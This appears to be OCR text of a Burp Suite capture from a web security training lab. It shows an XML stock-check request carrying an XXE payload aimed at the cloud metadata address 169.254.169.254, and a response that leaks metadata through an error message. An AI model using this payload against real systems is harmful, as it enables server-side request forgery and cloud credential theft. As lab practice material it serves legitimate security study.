 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0a280054037e9ad380c7cbcd008c004a.web-security-academy.net
3 Cookie: session=j3yPCZUdi9FbYPZBYnjlRo2Maj8cifEu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a280054037e9ad380c7cbcd008c004a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 182
11 Origin: https://0a280054037e9ad380c7cbcd008c004a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
1 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Invalid product ID: 1 latest"